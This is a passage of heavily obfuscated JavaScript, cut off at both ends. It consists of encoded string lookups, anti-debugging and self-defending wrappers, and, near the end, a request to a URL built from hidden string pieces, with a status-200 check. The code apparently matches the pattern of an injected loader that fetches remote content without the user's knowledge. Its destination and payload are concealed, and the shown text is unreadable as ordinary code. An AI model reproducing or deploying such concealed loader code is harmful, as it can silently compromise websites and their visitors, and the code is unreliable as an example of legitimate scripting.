_0x385e21[_0x3bb40f('dl!)',0x220,0x2c9,0x136,0x165)](_0x58ba65);},'OrsNW':function(_0x11b6d6,_0x23837b){function _0x2964df(_0x599578,_0x133571,_0x46c05d,_0x9c533,_0x32048e){return _0x2e114a(_0x599578-0x555,_0x133571-0xb2,_0x46c05d-0x94,_0x9c533-0xe5,_0x9c533);}return _0x385e21[_0x2964df(0x4cd,0x453,0x4ea,'zxw#',0x615)](_0x11b6d6,_0x23837b);},'MRSUf':_0x385e21[_0x2e114a(-0x6b,-0x1bd,0xdb,0xee,'9*mQ')],'TzYxn':_0x385e21[_0x2e114a(0x133,0x21f,0xdc,0x17f,'zCwj')]};if(_0x385e21[_0x1fd4be(0x2e4,'zsOM',0x102,0x30f,0x227)](_0x385e21[_0x1fd4be(0x76,'zsOM',0x217,0x2a1,0x17e)],_0x385e21[_0x3c3b3d(-0x59,'cRhR',-0x100,-0x21c,0x78)]))_0x37e7ef=jgvoXf[_0x2e114a(-0x31,-0x102,0x4a,-0x158,'3nNX')](_0x25c1d2,jgvoXf[_0x43ca38(0xa5,-0x8c,-0x160,-0x189,'dl!)')](jgvoXf[_0x1fd4be(0x1b2,'*#zg',0x2d4,0xd8,0x242)](jgvoXf[_0x1fd4be(0x100,'A]3n',-0x113,0x124,0x9)],jgvoXf[_0x3c3b3d(-0x2dd,'dl!)',-0x21f,-0x14b,-0x2b1)]),');'))();else{var _0x5afb60=!![];return function(_0x5e7f2f,_0x63b0af){function _0x29f7a0(_0x5bd5b6,_0x4f6b5d,_0x3055af,_0x3d5620,_0x3f4f5e){return _0x3c3b3d(_0x5bd5b6-0x1a6,_0x3055af,_0x3f4f5e-0x37d,_0x3d5620-0x6b,_0x3f4f5e-0x138);}function _0x159a0e(_0x1a8917,_0x689873,_0x55bca5,_0x8371b1,_0x21d276){return _0x43ca38(_0x1a8917-0x2f,_0x689873-0x3df,_0x55bca5-0xc0,_0x8371b1-0x157,_0x8371b1);}var _0x10dd05={'DKUfy':_0x3ba4dd[_0x4ea9a4('LKqf',-0x36,0x4d,-0x17b,-0x40)],'WWocF':_0x3ba4dd[_0x4ea9a4('!&CG',0x9b,0x174,0x260,0x169)],'JKeXk':function(_0x51c3ce,_0x148150){function _0x119cc3(_0x543f22,_0x546d00,_0x3874ce,_0x4cb511,_0x2d90e7){return _0x18ed78(_0x543f22-0x1e,_0x546d00,_0x3874ce-0x116,_0x4cb511-0x1ed,_0x2d90e7-0xcc);}return _0x3ba4dd[_0x119cc3(0x448,'RCXF',0x414,0x4dc,0x5b1)](_0x51c3ce,_0x148150);},'kFAvw':_0x3ba4dd[_0x18ed78(0x51e,'!&CG',0x461,0x62c,0x5e6)],'FvDwm':function(_0x234cce,_0x3970fe){function _0x1c8936(_0x422bd1,_0x38651b,_0x3543e3,_0x32240d,_0x1136c6){return _0x18ed78(_0x32240d-0xe7,_0x3543e3,_0x3543e3-0x183,_0x32240d-0x9b,_0x1136c6-0x97);}return _0x3ba4dd[_0x1c8936(0x4da,0x485,'7fcj',0x5f4,0x6fa)](_0x234cce,_0x3970fe);},'vuZPU':_0x3ba4dd[_0x9455cd(0x28a,0x285,0x205,0x16b,'cff8')],'pDcWq':_0x3ba4dd[_0x29f7a0(0xa7,0x2c2,'hlDD',0x303,0x18f)],'Kstnb':function(_0x4e174e){function _0x54330b(_0x14cab9,_0x2a15fe,_0xb154a4,_0x230e99,_0x20a0a0){return _0x18ed78(_0xb154a4- -0x10a,_0x14cab9,_0xb154a4-0x1a4,_0x230e99-0x141,_0x20a0a0-0x1c5);}return _0x3ba4dd[_0x54330b('Q0r%',0x436,0x3b5,0x2d1,0x367)](_0x4e174e);}};function _0x4ea9a4(_0x1b49e9,_0xf45d9f,_0x43eab8,_0x44b6a5,_0x365510){return _0x3c3b3d(_0x1b49e9-0x13,_0x1b49e9,_0x365510-0x1b1,_0x44b6a5-0x1c,_0x365510-0xc4);}function _0x18ed78(_0x5c0a7e,_0x3620e5,_0x5c2a3c,_0x3f22b1,_0x2a05b8){return _0x2e114a(_0x5c0a7e-0x33f,_0x3620e5-0x7e,_0x5c2a3c-0x14a,_0x3f22b1-0xca,_0x3620e5);}function _0x9455cd(_0x18fdc2,_0x274927,_0x3a824a,_0x1963f9,_0x149bdd){return _0x43ca38(_0x18fdc2-0x4e,_0x1963f9-0x1f0,_0x3a824a-0x1db,_0x1963f9-0x98,_0x149bdd);}if(_0x3ba4dd[_0x18ed78(0x3b8,'!&CG',0x44a,0x2ca,0x522)](_0x3ba4dd[_0x4ea9a4('hw@P',0xae,-0x169,0xa3,-0xa3)],_0x3ba4dd[_0x159a0e(0x5e0,0x53a,0x5cd,'vZWK',0x5f9)])){var _0x5c9721=_0x5afb60?function(){function _0x53f832(_0x2bac9e,_0x541ff4,_0x93c781,_0x36058e,_0x2a868f){return _0x4ea9a4(_0x541ff4,_0x541ff4-0x78,_0x93c781-0x163,_0x36058e-0x63,_0x2bac9e-0x17b);}function _0xaa166e(_0x26fbcf,_0x539327,_0x8d122c,_0x15c7e6,_0x441c53){return _0x18ed78(_0x26fbcf- -0x3d6,_0x539327,_0x8d122c-0x48,_0x15c7e6-0x30,_0x441c53-0x59);}function _0xace220(_0x27657a,_0x37ab09,_0x25a9bf,_0x2ad7bb,_0x13bab1){return _0x9455cd(_0x27657a-0x115,_0x37ab09-0x16,_0x25a9bf-0x1b4,_0x27657a- -0x238,_0x37ab09);}function _0x46a165(_0x247728,_0x5d09e8,_0x11635b,_0x2d3805,_0x47c51e){return _0x18ed78(_0x47c51e- -0x474,_0x247728,_0x11635b-0xcb,_0x2d3805-0x81,_0x47c51e-0x1ba);}function _0x5bb794(_0x3e704d,_0xd54ce7,_0x171ca5,_0x963c04,_0x1f2949){return _0x18ed78(_0xd54ce7-0x254,_0x3e704d,_0x171ca5-0x14e,_0x963c04-0x19e,_0x1f2949-0x196);}if(_0x3ba4dd[_0x53f832(0x37c,'V4k5',0x3c5,0x435,0x26a)](_0x3ba4dd[_0x46a165('V4k5',-0x144,-0x216,-0xdf,-0x18e)],_0x3ba4dd[_0x53f832(0x180,'9*mQ',0x12e,0x36,0x1ad)])){if(_0x63b0af){if(_0x3ba4dd[_0x5bb794('Tyv%',0x5cb,0x4b2,0x73d,0x73f)](_0x3ba4dd[_0x46a165('Q0r%',0xd3,-0x3e,-0x156,-0x51)],_0x3ba4dd[_0x5bb794('Oe8^',0x61a,0x700,0x544,0x566)])){var _0x525feb=_0x63b0af[_0x53f832(0x1cd,'zxoV',0x331,0xf1,0x1c5)](_0x5e7f2f,arguments);return _0x63b0af=null,_0x525feb;}else{var _0x425f00=_0x5d1b54?function(){function _0x2cc934(_0x1f621b,_0x2e52d1,_0x5d6afc,_0x5278f7,_0x4ba32f){return _0xace220(_0x1f621b-0x4fc,_0x4ba32f,_0x5d6afc-0xda,_0x5278f7-0x183,_0x4ba32f-0xa4);}if(_0x150b5e){var _0xbc1712=_0x6c6440[_0x2cc934(0x3f8,0x2c2,0x47b,0x2c3,'MTub')](_0xcae5c2,arguments);return _0xa3946e=null,_0xbc1712;}}:function(){};return _0x4131b1=![],_0x425f00;}}}else _0x152eeb=_0x3450af;}:function(){};return _0x5afb60=![],_0x5c9721;}else{var _0xe85d8b=new _0x269ebd(YIwfNP[_0x29f7a0(0x34f,0x414,'nQW!',0x2ed,0x2a8)]),_0x2be558=new _0x305b38(YIwfNP[_0x29f7a0(0x276,0x1aa,'YWG0',0x453,0x2de)],'i'),_0x110643=YIwfNP[_0x9455cd(0x2f1,0x16c,0x190,0x227,'V4k5')](_0x569001,YIwfNP[_0x18ed78(0x306,'*#zg',0x3e2,0x2eb,0x28f)]);!_0xe85d8b[_0x29f7a0(0x493,0x4d3,'mhSc',0x4d1,0x399)](YIwfNP[_0x4ea9a4('*#zg',0x28f,0x241,0x7f,0x118)](_0x110643,YIwfNP[_0x159a0e(0x414,0x3c8,0x29f,'MTub',0x367)]))||!_0x2be558[_0x29f7a0(0x3b7,0x2a2,'nQW!',0x2e8,0x2eb)](YIwfNP[_0x159a0e(0x3fc,0x4f2,0x568,'nQW!',0x3ea)](_0x110643,YIwfNP[_0x9455cd(0x35,0x231,0x189,0x153,'MTub')]))?YIwfNP[_0x4ea9a4('zsOM',0x289,0x230,0x315,0x1f1)](_0x110643,'0'):YIwfNP[_0x159a0e(0x456,0x34d,0x252,'A]3n',0x2b5)](_0x4b7809);}};}}());(function(){function _0x327ddc(_0x3f0beb,_0x5c5b5f,_0x59f040,_0x22c0a1,_0x5dbdd){return _0x3ac378(_0x59f040,_0x22c0a1-0x3f6,_0x59f040-0xa8,_0x22c0a1-0x1c5,_0x5dbdd-0x8b);}function _0x57c645(_0x240be3,_0x4ebe97,_0x2a1161,_0x26017b,_0x4d4011){return _0x5103da(_0x2a1161-0x92,_0x26017b,_0x2a1161-0x1a0,_0x26017b-0x10d,_0x4d4011-0x32);}function _0x3e4f74(_0x58844f,_0x4bad,_0x5c9954,_0x516c9a,_0x2f9e4a){return _0x5103da(_0x5c9954- -0x69,_0x4bad,_0x5c9954-0x9d,_0x516c9a-0x9f,_0x2f9e4a-0x14e);}function _0xc4a254(_0x477f28,_0x764d28,_0x5f27c4,_0x1a514d,_0x315773){return _0x164e2f(_0x477f28-0xe6,_0x315773,_0x5f27c4-0xab,_0x1a514d-0x56c,_0x315773-0x3a);}function _0x2ad131(_0x3d6462,_0x26cb11,_0x85e614,_0x265434,_0x5ce70e){return _0x21c41e(_0x3d6462-0x83,_0x5ce70e,_0x85e614-0x0,_0x265434- -0x595,_0x5ce70e-0x1d4);}if(_0x385e21[_0x3e4f74(0x7c0,'tMh9',0x665,0x7df,0x765)](_0x385e21[_0x57c645(0x526,0x5ea,0x5f6,'hlDD',0x6be)],_0x385e21[_0x3e4f74(0x571,']$v#',0x609,0x4d9,0x48f)])){var _0x138ef2=_0x385e21[_0x57c645(0x6e8,0x5a5,0x6ba,'7fcj',0x6aa)][_0x57c645(0x660,0x858,0x729,'Oe8^',0x5bb)]('|'),_0x50ee27=-0x2*-0x3fd+-0x125*-0xb+-0x1491*0x1;while(!![]){switch(_0x138ef2[_0x50ee27++]){case'0':var _0x3d99f5=_0x4b1872[_0xa84382];continue;case'1':_0x5e56a0[_0x3d99f5]=_0x5a60e2;continue;case'2':_0x5a60e2[_0x327ddc(0x5a6,0x55f,'#(u@',0x5ff,0x515)+_0xc4a254(0x640,0x700,0x5bc,0x631,'Uh[&')]=_0x1d10d5[_0x2ad131(-0xe3,0xe3,-0xe1,0x5d,'zxw#')](_0x2060bd);continue;case'3':_0x5a60e2[_0x2ad131(-0x34,-0x1c1,-0xdd,-0xe3,'*#zg')+_0x327ddc(0x596,0x716,'!&CG',0x626,0x5ff)]=_0x38a6d3[_0x327ddc(0x4b9,0x6a1,'cff8',0x555,0x55d)+_0xc4a254(0x629,0x6fa,0x76f,0x71b,'cRhR')][_0x2ad131(-0xb,0x4a,-0x1b0,-0x80,'*#zg')](_0x38a6d3);continue;case'4':var _0x5a60e2=_0x2f47a0[_0x2ad131(0x129,0x243,0x24f,0x117,'r!ev')+_0xc4a254(0x64b,0x3b3,0x404,0x52e,'V4k5')+'r'][_0xc4a254(0x4bc,0x41a,0x59e,0x549,'^XHl')+_0x57c645(0x826,0x6ef,0x7b2,']$v#',0x903)][_0x2ad131(-0x1cd,-0xcb,-0x20f,-0x12e,'zsOM')](_0x12dc74);continue;case'5':var _0x38a6d3=_0x43f770[_0x3d99f5]||_0x5a60e2;continue;}break;}}else _0x385e21[_0x327ddc(0x50e,0x70f,'!&CG',0x5a5,0x5eb)](_0x188a94,this,function(){function _0x5f1e56(_0x2297f4,_0x5c7f53,_0x4869a2,_0x37252d,_0x161580){return _0xc4a254(_0x2297f4-0x106,_0x5c7f53-0x1e,_0x4869a2-0x13d,_0x37252d- -0x383,_0x5c7f53);}function _0x502383(_0x4e0f90,_0x414286,_0x297bdd,_0x58a831,_0x3b38f1){return _0x3e4f74(_0x4e0f90-0x99,_0x414286,_0x4e0f90- -0x113,_0x58a831-0x107,_0x3b38f1-0x59);}function _0x44beae(_0x3514ac,_0x327f4a,_0x2d0890,_0x5e4587,_0x26e325){return _0x2ad131(_0x3514ac-0xea,_0x327f4a-0x3f,_0x2d0890-0x15a,_0x5e4587-0x3a5,_0x2d0890);}function _0x2b2225(_0x3c288c,_0x14b5de,_0x92d648,_0x1f1e7c,_0x629131){return _0x57c645(_0x3c288c-0x4d,_0x14b5de-0x183,_0x1f1e7c- -0x457,_0x629131,_0x629131-0xa);}function _0x16f039(_0x1ec1fb,_0x30efb0,_0x528ce5,_0x19fbe4,_0x969453){return _0x3e4f74(_0x1ec1fb-0x1d9,_0x19fbe4,_0x30efb0- -0x2ab,_0x19fbe4-0x15e,_0x969453-0xf3);}if(_0x385e21[_0x5f1e56(0x106,'dl!)',0x2cc,0x19e,0x25d)](_0x385e21[_0x5f1e56(0xe0,'vZWK',0x21d,0x1e3,0x214)],_0x385e21[_0x44beae(0x1ff,0x99,'3nNX',0x1ed,0x31a)]))return!![];else{var _0x45a5f9=new RegExp(_0x385e21[_0x44beae(0x3c5,0x27a,'A8jY',0x2cd,0x37c)]),_0x47eb2c=new RegExp(_0x385e21[_0x2b2225(0x1a4,0x3e3,0x2de,0x2d8,'^XHl')],'i'),_0x22fd30=_0x385e21[_0x5f1e56(0x224,'zCwj',0x1ba,0x2df,0x42e)](_0x32b66b,_0x385e21[_0x502383(0x528,'hw@P',0x3d8,0x5aa,0x607)]);if(!_0x45a5f9[_0x2b2225(0x402,0x30e,0x269,0x28c,'4LUG')](_0x385e21[_0x5f1e56(0x27f,'tMh9',0x171,0x1f0,0x21a)](_0x22fd30,_0x385e21[_0x5f1e56(0x16a,'cff8',0x267,0x1cf,0x1eb)]))||!_0x47eb2c[_0x16f039(0x3fd,0x332,0x2c0,'NnhE',0x2b0)](_0x385e21[_0x502383(0x584,'Id9U',0x45d,0x637,0x4e4)](_0x22fd30,_0x385e21[_0x5f1e56(0x224,'hlDD',0x40c,0x2a0,0x20f)]))){if(_0x385e21[_0x502383(0x4a7,'!&CG',0x3c6,0x485,0x386)](_0x385e21[_0x16f039(0x44a,0x2f6,0x2a3,'zxw#',0x284)],_0x385e21[_0x502383(0x52e,'!0z6',0x424,0x561,0x518)])){var _0x5d4a35=_0x2def5a[_0x5f1e56(0x40f,'5^BI',0x282,0x384,0x22f)](_0x3c494d,arguments);return _0xf7b2e=null,_0x5d4a35;}else _0x385e21[_0x44beae(0x233,0xf3,'!zhY',0x236,0x231)](_0x22fd30,'0');}else{if(_0x385e21[_0x2b2225(0x3b4,0x22b,0x21c,0x30b,'m9Vk')](_0x385e21[_0x44beae(0x2cc,0x1a8,'@GLw',0x1e6,0x9f)],_0x385e21[_0x5f1e56(0x44a,'zxoV',0x475,0x3e0,0x2c2)]))return![];else _0x385e21[_0x16f039(0x382,0x45e,0x544,'NnhE',0x335)](_0x32b66b);}}})();}());var _0x4f3cd1=(function(){function _0x3ab64b(_0xa13eae,_0x969e31,_0x3ada8e,_0x262683,_0x3e062a){return _0x164e2f(_0xa13eae-0x55,_0x969e31,_0x3ada8e-0x79,_0xa13eae-0xf6,_0x3e062a-0x18e);}function _0x3592db(_0x43f18c,_0x4567b6,_0x1deaa8,_0x5bae4d,_0x166470){return _0x21c41e(_0x43f18c-0x10f,_0x43f18c,_0x1deaa8-0xaf,_0x4567b6-0x15a,_0x166470-0x154);}var _0xc2377d={'OdAMZ':function(_0x1a4cfd,_0x5f2adc){function _0x4cdd9a(_0x1e2b34,_0x59dc58,_0x44d073,_0x19c39e,_0x314ffc){return _0x2ce2(_0x1e2b34- -0xcb,_0x59dc58);}return _0x385e21[_0x4cdd9a(0x295,'7fcj',0x218,0x28e,0x175)](_0x1a4cfd,_0x5f2adc);},'UgQRq':function(_0x4e6474,_0x86cd43){function _0x2c217a(_0x52c4cf,_0x4603b7,_0x1a0221,_0x2de32d,_0x13540b){return _0x2ce2(_0x2de32d-0x218,_0x52c4cf);}return _0x385e21[_0x2c217a('Ii@)',0x4e0,0x43b,0x553,0x58f)](_0x4e6474,_0x86cd43);},'qfZfm':_0x385e21[_0x481899(0x334,0x374,'Uh[&',0x420,0x361)],'JnADD':_0x385e21[_0x481899(0x33d,0x3e2,'9*mQ',0x333,0x293)],'EKTbF':_0x385e21[_0x3592db(']qax',0x717,0x7d4,0x6f3,0x787)]};function _0x32599e(_0x1eedc2,_0x5de22d,_0x4e64bd,_0x1d4ff7,_0x141945){return _0x164e2f(_0x1eedc2-0x7d,_0x141945,_0x4e64bd-0x84,_0x1eedc2-0x213,_0x141945-0x1ea);}function _0x481899(_0x19534a,_0x542764,_0x5529fa,_0x9d535f,_0x1dd187){return _0x21c41e(_0x19534a-0x1a1,_0x5529fa,_0x5529fa-0x21,_0x19534a- -0x277,_0x1dd187-0x17f);}function _0xba9490(_0x43e581,_0x4d6d1d,_0x4c1810,_0x4f65b0,_0x29da9f){return _0x164e2f(_0x43e581-0x1b9,_0x4c1810,_0x4c1810-0xce,_0x4d6d1d-0x26a,_0x29da9f-0x34);}if(_0x385e21[_0x3ab64b(0x12b,'LKqf',0x1f,0xd1,0x1cc)](_0x385e21[_0x481899(0x19a,0x1fc,']qax',0x278,0x10a)],_0x385e21[_0x481899(0x1ea,0x30d,'7fcj',0xa2,0x26d)])){if(_0x1c2464)return _0x174b95;else UbAYER[_0x32599e(0x43d,0x34c,0x57f,0x349,'zCwj')](_0x1cfa1e,0x1c31+-0x2342*-0x1+-0x1b7*0x25);}else{var _0x3bda17=!![];return function(_0x2d9831,_0x2b86c8){function _0x260f87(_0x71f62f,_0x576f17,_0x1cb764,_0x172095,_0x57cc96){return _0x3592db(_0x172095,_0x71f62f- -0x6cf,_0x1cb764-0x1db,_0x172095-0xda,_0x57cc96-0x92);}function _0x391b50(_0x11ebcc,_0x3631af,_0x2d4270,_0x43a97c,_0x3a8b83){return _0xba9490(_0x11ebcc-0xbf,_0x3631af-0x137,_0x3a8b83,_0x43a97c-0x3b,_0x3a8b83-0xfd);}function _0x5aeb98(_0x436046,_0x4b5ee0,_0xb1a594,_0x137a27,_0x1ebbc4){return _0x3592db(_0x137a27,_0x1ebbc4- -0x615,_0xb1a594-0x3c,_0x137a27-0x93,_0x1ebbc4-0x180);}function _0x13c57a(_0x462f56,_0x392b8b,_0x8a922a,_0x5a96ac,_0x3f16b2){return _0x32599e(_0x3f16b2- -0x274,_0x392b8b-0x5a,_0x8a922a-0x18d,_0x5a96ac-0x17f,_0x5a96ac);}function _0x1157c8(_0x4c25e9,_0x2796a8,_0x780b8e,_0x2bacf0,_0x466992){return _0x481899(_0x466992-0x319,_0x2796a8-0x66,_0x2bacf0,_0x2bacf0-0x17b,_0x466992-0xda);}var _0x3a3b50={'QYGwN':function(_0x489d79,_0x13f090){function _0x28fb53(_0x58e2ec,_0x4ab14d,_0x21fbc9,_0x58cc5f,_0x37882c){return _0x2ce2(_0x58e2ec- -0x2d8,_0x4ab14d);}return _0x385e21[_0x28fb53(-0x187,'MTub',-0x207,-0x118,-0x3e)](_0x489d79,_0x13f090);},'uINaB':function(_0x1d941b,_0x52bf55){function _0x234983(_0xe3c392,_0x4e474f,_0x52fb77,_0x22d452,_0x1ec3b4){return _0x2ce2(_0x1ec3b4- -0x270,_0x22d452);}return _0x385e21[_0x234983(0x61,0x249,0x46,'^XHl',0x1a6)](_0x1d941b,_0x52bf55);},'RXMCg':function(_0x563036,_0x4545c0){function _0x1502ea(_0x440aa6,_0x5bc3af,_0x5e099f,_0x41d1c1,_0x3171d2){return _0x2ce2(_0x41d1c1-0x209,_0x5bc3af);}return _0x385e21[_0x1502ea(0x44a,'#(u@',0x53b,0x585,0x61d)](_0x563036,_0x4545c0);},'LRzst':_0x385e21[_0x1157c8(0x66c,0x5cc,0x52a,'LKqf',0x613)],'OQosM':function(_0x58b014,_0x147202){function _0x48d45d(_0x3340d2,_0x234a36,_0x1191a0,_0x5df5d1,_0x9d326b){return _0x1157c8(_0x3340d2-0x14d,_0x234a36-0x184,_0x1191a0-0x102,_0x5df5d1,_0x9d326b- -0x3b8);}return _0x385e21[_0x48d45d(0x13b,0x16c,0x353,'nQW!',0x244)](_0x58b014,_0x147202);},'jHspe':_0x385e21[_0x13c57a(-0x2,0xed,0x24a,'7fcj',0x11b)],'bxjjh':_0x385e21[_0x13c57a(-0xef,-0xb3,0x1a5,'kPLK',0x53)],'BgMtD':function(_0x12c8d7,_0x41752b){function _0x47a8c1(_0x738298,_0x28ca61,_0x2caaef,_0x4ecbb0,_0x162444){return _0x13c57a(_0x738298-0x192,_0x28ca61-0x12d,_0x2caaef-0x10,_0x738298,_0x2caaef-0x50d);}return _0x385e21[_0x47a8c1('@GLw',0x5e4,0x53e,0x62e,0x56d)](_0x12c8d7,_0x41752b);},'suEXq':_0x385e21[_0x13c57a(0x273,0xd5,0x28c,'RCXF',0x15d)],'qCxgj':function(_0x5746bb,_0x5e745d){function _0x4b9abd(_0x3f8f94,_0x4b67d0,_0x478057,_0x2433fd,_0x5b3986){return _0x391b50(_0x3f8f94-0x1c7,_0x5b3986-0x16e,_0x478057-0x148,_0x2433fd-0xb1,_0x478057);}return _0x385e21[_0x4b9abd(0x5c6,0x4dc,'@GLw',0x633,0x4c2)](_0x5746bb,_0x5e745d);},'HCuTB':_0x385e21[_0x13c57a(-0x63,0x1d7,-0x26,'zCwj',0x6d)],'QcxeT':_0x385e21[_0x5aeb98(0x319,0xeb,0x2b0,'#(u@',0x1af)]};if(_0x385e21[_0x1157c8(0x531,0x567,0x605,'RCXF',0x61f)](_0x385e21[_0x1157c8(0x4c3,0x559,0x5ef,'*FIJ',0x511)],_0x385e21[_0x260f87(0x124,0x11e,0x204,'hlDD',0x8c)]))(function(){return!![];}[_0x13c57a(0x78,0xa,-0x55,'3nNX',0xa)+_0x1157c8(0x46b,0x4dc,0x619,'7fcj',0x4d1)+'r'](UbAYER[_0x391b50(0x43b,0x364,0x436,0x254,'Q0r%')](UbAYER[_0x5aeb98(-0xd0,-0x58,0x66,'Tyv%',-0x38)],UbAYER[_0x391b50(0x603,0x4bf,0x5a1,0x503,'zsOM')]))[_0x260f87(0xb4,-0xa6,0xf5,'ssuX',0x5a)](UbAYER[_0x1157c8(0x665,0x64e,0x56a,'mhSc',0x5a8)]));else{var _0x37a3a4=_0x3bda17?function(){function _0x4e166c(_0x15904d,_0xe50cb0,_0x5e3262,_0x136b42,_0x5ad01e){return _0x1157c8(_0x15904d-0x9e,_0xe50cb0-0x67,_0x5e3262-0x13c,_0x5e3262,_0x136b42- -0x3a9);}function _0x3ca47a(_0x3b20be,_0x26ae41,_0x31b272,_0x310fee,_0x2edbdc){return _0x5aeb98(_0x3b20be-0x29,_0x26ae41-0x0,_0x31b272-0x3a,_0x3b20be,_0x31b272-0x488);}function _0x2f1c6c(_0x2389f6,_0x3b9ce7,_0x280977,_0x5b99b2,_0x1a5abb){return _0x391b50(_0x2389f6-0x79,_0x280977- -0x418,_0x280977-0x116,_0x5b99b2-0xd5,_0x5b99b2);}var _0x14899b={'nRkyz':function(_0x2c2ee0,_0xbb54ec){function _0x568532(_0xc58461,_0x3dfc32,_0x1962d0,_0x5bb2b1,_0x3ece6b){return _0x2ce2(_0x3ece6b- -0x33,_0x1962d0);}return _0x3a3b50[_0x568532(0x425,0x23e,'oivw',0x290,0x306)](_0x2c2ee0,_0xbb54ec);},'vGNLw':function(_0x57d93a,_0x48b847){function _0x424dc3(_0x4db785,_0x53f14b,_0xac1a88,_0x5c3ce6,_0x3b5f95){return _0x2ce2(_0xac1a88- -0x2eb,_0x53f14b);}return _0x3a3b50[_0x424dc3(0xf8,'Oe8^',-0x7c,-0x1eb,-0x15f)](_0x57d93a,_0x48b847);},'AKOGD':function(_0x4fb4f3,_0x339745){function _0x290d85(_0x4197a5,_0x199edc,_0x5a6a69,_0xc9a6cd,_0x11534){return _0x2ce2(_0x5a6a69- -0x6e,_0xc9a6cd);}return _0x3a3b50[_0x290d85(0x31d,0x2e6,0x1b5,'@GLw',0x315)](_0x4fb4f3,_0x339745);},'hjCIH':_0x3a3b50[_0x3ca47a('RCXF',0x587,0x4a6,0x38f,0x5dc)],'WzCcw':function(_0x4422e3,_0x1d5745){function _0x120df3(_0x484835,_0x313972,_0x18b38e,_0x52924a,_0x316f62){return _0x3ca47a(_0x18b38e,_0x313972-0x17,_0x316f62- -0x527,_0x52924a-0x1c3,_0x316f62-0x1c);}return _0x3a3b50[_0x120df3(-0x22d,-0xa0,'Uh[&',0xf,-0x11a)](_0x4422e3,_0x1d5745);},'bqxRC':function(_0x3b9b60,_0x1bf96d){function _0xdaf58c(_0x553ac1,_0x1e7def,_0x34deb3,_0x43d586,_0x456f68){return _0x3ca47a(_0x456f68,_0x1e7def-0x17a,_0x43d586- -0x2fb,_0x43d586-0x11,_0x456f68-0x1cd);}return _0x3a3b50[_0xdaf58c(0x307,0x16e,0x1ca,0x1d1,'tMh9')](_0x3b9b60,_0x1bf96d);},'SjRLH':_0x3a3b50[_0x2f1c6c(0x14,0x27,0x4b,'A]3n',-0xea)],'bzmdl':_0x3a3b50[_0x3ca47a('zxw#',0x451,0x551,0x678,0x544)]};function _0x5139c6(_0x200ab1,_0x5645ef,_0xa625ef,_0x41a899,_0x45c7a1){return _0x391b50(_0x200ab1-0xc3,_0x5645ef- -0x43f,_0xa625ef-0x1c,_0x41a899-0x141,_0x41a899);}function _0x2ee5ee(_0x5517d7,_0x401801,_0x282e9a,_0x303a32,_0x1916b5){return _0x1157c8(_0x5517d7-0x99,_0x401801-0xcf,_0x282e9a-0x28,_0x282e9a,_0x1916b5- -0xd3);}if(_0x3a3b50[_0x2f1c6c(-0x2d,-0x276,-0x102,'RCXF',-0x22)](_0x3a3b50[_0x2f1c6c(0x99,-0x79,-0xc1,'qRSE',0xac)],_0x3a3b50[_0x2ee5ee(0x538,0x745,'!0z6',0x6ed,0x5ee)]))ZFCWwj[_0x2f1c6c(0x120,-0x143,-0x54,'A]3n',-0x39)](_0xc560dd,'0');else{if(_0x2b86c8){if(_0x3a3b50[_0x2f1c6c(0xef,0x21,0xce,'vZWK',0x12b)](_0x3a3b50[_0x4e166c(0x329,0xe6,'*FIJ',0x20a,0x290)],_0x3a3b50[_0x2f1c6c(0x2,-0x248,-0xd2,'7fcj',0x2d)])){var _0x42dc7a=_0x2b86c8[_0x4e166c(0xd4,0x2e3,'nQW!',0x24b,0x308)](_0x2d9831,arguments);return _0x2b86c8=null,_0x42dc7a;}else{var _0x5882ca=new _0x435502();_0x5882ca[_0x3ca47a('cRhR',0x3f5,0x3bb,0x249,0x36b)](_0x14899b[_0x3ca47a('Ii@)',0x5c2,0x4a5,0x377,0x371)],_0x14899b[_0x2ee5ee(0x390,0x5ab,'Ii@)',0x5a8,0x49c)](_0x14899b[_0x2ee5ee(0x4a0,0x511,'vZWK',0x547,0x4a5)](_0x14899b[_0x2ee5ee(0x5b4,0x50b,'A]3n',0x602,0x620)](_0x14899b[_0x5139c6(0xf3,0xc8,0x8,'4LUG',0x113)],_0x3217f4),_0x14899b[_0x4e166c(0x49c,0x39b,'kPLK',0x34f,0x366)]),_0x1d25dd),!![]),_0x5882ca[_0x2f1c6c(0x50,0x0,0xca,'Tyv%',0x94)+_0x3ca47a('tMh9',0x6c0,0x5b6,0x711,0x503)+_0x2f1c6c(-0x151,0x15b,-0x3,'zCwj',-0x2c)+_0x4e166c(0xd3,0x258,'A]3n',0x234,0xdd)]=function(){function _0x2d5190(_0x1b0655,_0x917471,_0x3fff31,_0x142bf4,_0x365e00){return _0x5139c6(_0x1b0655-0x156,_0x3fff31-0x1d5,_0x3fff31-0x1b1,_0x917471,_0x365e00-0xfe);}function _0x41e3dd(_0x7d89e5,_0x19cf4c,_0x5a9ada,_0x6daf29,_0x16ccbc){return _0x2ee5ee(_0x7d89e5-0x1ce,_0x19cf4c-0xe,_0x19cf4c,_0x6daf29-0x5b,_0x6daf29- -0x4a2);}function _0x4d87b5(_0x45d41e,_0x7c8e5a,_0x4f99dc,_0x4125a4,_0x457fec){return _0x3ca47a(_0x4f99dc,_0x7c8e5a-0x124,_0x7c8e5a- -0x4c3,_0x4125a4-0x1f,_0x457fec-0x37);}function _0x193aee(_0x3ee9fe,_0x12e522,_0x2a36e9,_0x77887e,_0x2428f6){return _0x5139c6(_0x3ee9fe-0x66,_0x77887e-0x667,_0x2a36e9-0x11d,_0x2a36e9,_0x2428f6-0x7d);}function _0x3bca1c(_0x3a6c5d,_0xd882ee,_0x37ceab,_0x4171f4,_0x303fd2){return _0x5139c6(_0x3a6c5d-0x12a,_0x303fd2-0x303,_0x37ceab-0xa8,_0xd882ee,_0x303fd2-0x14f);}if(_0x14899b[_0x2d5190(0x24a,'EXQ(',0x154,0xf5,0x1f8)](_0x5882ca[_0x2d5190(0x15a,'m9Vk',0x184,0x20a,0x29d)+_0x2d5190(0x30d,'oivw',0x269,0x12d,0x3d5)],0x46d*-0x1+0x177c+0x177*-0xd)&&_0x14899b[_0x3bca1c(0x438,'tMh9',0x2b7,0x2e7,0x3ff)](_0x5882ca[_0x3bca1c(0x1c1,'vZWK',0x212,0x36e,0x276)+'s'],-0x8*0x38b+0x2*-0x137+0x1f8e*0x1)){var 